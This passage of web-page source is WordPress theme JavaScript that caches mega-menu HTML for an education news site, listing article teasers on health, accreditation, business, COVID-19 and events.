block_td_uid_2_69698d552b6d7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69698d552b6d7_rand","tdc_css_class":"td_uid_2_69698d552b6d7_rand","tdc_css_class_style":"td_uid_2_69698d552b6d7_rand_style"}';
block_td_uid_2_69698d552b6d7.td_column_number = "3";
block_td_uid_2_69698d552b6d7.block_type = "td_block_mega_menu";
block_td_uid_2_69698d552b6d7.post_count = "4";
block_td_uid_2_69698d552b6d7.found_posts = "4963";
block_td_uid_2_69698d552b6d7.header_color = "";
block_td_uid_2_69698d552b6d7.ajax_pagination_infinite_stop = "";
block_td_uid_2_69698d552b6d7.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_69698d552b6d7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69698d552b6d7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gender bias in POTS diagnosis reveals hidden impact\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Gender bias in POTS diagnosis reveals hidden impact\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/202504271-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" title=\"Gender bias in POTS diagnosis reveals hidden impact\">Gender bias in POTS diagnosis reveals hidden impact<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New brain pathway discovered as key to memory formation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New brain pathway discovered as key to memory formation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/QBI-PTSD-dendritic-spines-620-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" title=\"New brain pathway discovered as key to memory formation\">New brain pathway discovered as key to memory formation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How AI can improve dementia detection\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How AI can improve dementia detection\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/Plus-via-Getty-Images-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" title=\"How AI can improve dementia detection\">How AI can improve dementia detection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/07\/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\">Improving the contraceptive knowledge of young women from multicultural backgrounds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69698d552b6d7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69698d552b6d7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69698d552b6d7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69698d552b6d7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69698d552b6d7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69698d552b6d7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69698d552b6d7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69698d552b6d7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" 